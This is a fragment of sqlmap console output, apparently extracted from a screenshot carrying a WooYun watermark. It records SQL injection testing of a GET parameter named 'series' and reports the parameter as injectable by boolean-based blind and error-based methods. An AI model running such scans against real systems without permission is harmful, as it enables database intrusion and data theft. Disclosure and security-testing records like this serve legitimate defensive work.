 [15:07:28] [INFO] testing for SQL injection on GET parameter 'series'
heuristic (parsing) test showed that the back-end DBMS could be 'MySQL'. Do you
want to skip test payloads specific for other DBMSes? [Y/n] y
do you want to include all tests for 'MySQL' extending provided level (1) and ri
sk (1) values? [Y/n] y
[15:07:30] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[15:07:31] [WARNING] reflective value(s) found and filtering out
[15:07:32] [INFO] GET parameter 'series' seems to be 'AND boolean-based blind -
WHERE or HAVING clause' injectable
[15:07:32] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause
'
[15:07:32] [INFO] GET parameter 'series' is 'MySQL >= 5.0 AND error-based - WHER
E or HAVING clause' injectable
[15:07:32] [INFO] testing 'MySQL inline queries'
[15:07:32] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[15:07:32] [WARNING] time-based comparison requires larger statistical model, pl
ease wait
www.wooyun.org